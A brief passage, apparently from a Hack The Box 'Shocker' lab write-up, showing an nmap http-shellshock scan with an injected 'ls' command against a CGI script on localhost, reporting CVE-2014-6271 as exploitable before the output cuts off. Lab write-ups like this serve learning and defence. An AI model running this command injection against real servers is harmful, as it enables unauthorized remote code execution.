 root@Kali:~/hackthebox/shocker# nmap -sV -p8001 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 127.0.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 21:24 -03
Nmap scan report for 0xcolorado (127.0.0.1)
Host is up (0.000034s latency).

PORT     STATE SERVICE VERSION
8001/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known as Shellshock. It seems the server
|       is executing commands injected via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>